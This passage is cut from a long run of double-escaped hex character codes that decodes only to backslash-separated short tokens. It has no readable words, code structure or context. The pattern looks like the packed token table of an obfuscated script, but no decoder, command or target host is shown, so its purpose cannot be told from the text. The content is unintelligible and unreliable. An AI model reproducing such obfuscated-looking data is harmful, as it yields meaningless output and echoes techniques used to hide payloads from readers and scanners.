x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x31\x74\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x79\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x41\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x41\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\